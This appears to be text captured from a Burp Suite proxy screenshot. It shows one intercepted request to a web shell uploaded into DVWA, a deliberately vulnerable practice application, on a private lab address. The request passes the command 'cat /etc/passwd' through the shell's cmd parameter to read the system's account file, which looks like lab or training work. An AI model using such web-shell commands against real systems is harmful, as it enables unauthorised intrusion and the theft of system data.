 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
13:11:27 26 Dec ... HTTP → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=cat%20/etc/passwd
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=cat%20/etc/passwd HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 118.3MB Disabled